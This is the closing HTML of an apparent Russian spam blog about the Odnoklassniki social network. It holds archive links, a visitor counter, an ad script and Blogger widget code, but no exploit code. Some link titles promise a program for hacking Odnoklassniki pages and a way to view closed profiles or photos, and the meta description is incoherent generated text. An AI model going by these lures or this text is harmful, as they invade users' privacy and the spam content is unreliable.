<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5946.html'>Программа для одноклассников бесплатные подарки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8165.html'>Одноклассники камешково</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3525.html'>Одноклассники социальная мобильная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_144.html'>Красивые бесплатные открытки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4573.html'>Сканворд одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3772.html'>Одноклассники авторизация логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_6918.html'>Одноклассники хром</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/79_256.html'>Одноклассники 79</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_2696.html'>Бесплатные подарки друзьям в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4068.html'>Посмотреть закрытые фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/6_9.html'>Одноклассники 6 лет</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5626.html'>Сайт одноклассники сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/e-mail_7703.html'>Одноклассники e mail</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8054.html'>Программа для взлома странички одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/100_7.html'>Одноклассники 100 друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1731.html'>Одноклассники ццц</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_954.html'>Одноклассники яндекс моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/u_7.html'>Одноклассники uа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9141.html'>Одноклассники через прокси сервер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_5.html'>Одноклассники ru украина регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5408.html'>Красивый форум для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_431.html'>Одноклассники войти с паролем</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4426.html'>Одноклассники эр видео бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3928.html'>Одноклассники мобильная версия на компьютер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1531.html'>Статусы для одноклассников самые новые</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1104.html'>Программа для музыки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8728.html'>Как найти профиль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/media-in-russia_3.html'>Одноклассники media in russia</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5082.html'>Прикольные игры в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_2334.html'>Одноклассники зайти на закрытую страницу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8207.html'>Как добавить видео в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2_1.html'>Одноклассники социальная сеть 2</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1698.html'>Картинки в одноклассники для друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_7100.html'>Войти в одноклассники через зеркало</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4AqE56O92-9lM6yJl6bxb3pm7oew:1769246923362';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2009/07/ru_5490.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2009/07/ru_5490.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2009/07/ru_5490.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/5595382215672069955/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '5595382215672069955', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl381.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 ru \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 ru \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 ru \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442', 'description': '\u0412 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u043e\u0438\u0441\u043a\u0430, \u043d\u0435 \u0441\u043c\u043e\u0442\u0440\u044f \u043d\u0430 \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0439, \u0438\u0437\u0443\u0447\u0430\u0435\u0442 \u0431\u0438\u043b\u043b\u0430 \u043f\u0440\u043e\u0431\u0435\u0436\u0430\u0442\u044c\u0441\u044f \u043a \u043d\u0438\u043c \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u0441 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043e\u0439 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u043a\u0430\u0434\u0440\u043e\u0432, \u0430 ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6f_tK2fjnT9mNo1IJG-QdiIQz6ueNYK7ixmYjXGVzIPvAHxx5STnSA5BT7EUtc4TAI_-lVht3Z6bvNk-UBHaEnFp-JKsEADaJDf0gg0uLcNr-', 'url': 'https://odnokassniki.blogspot.com/2009/07/ru_5490.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5595382215672069955}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>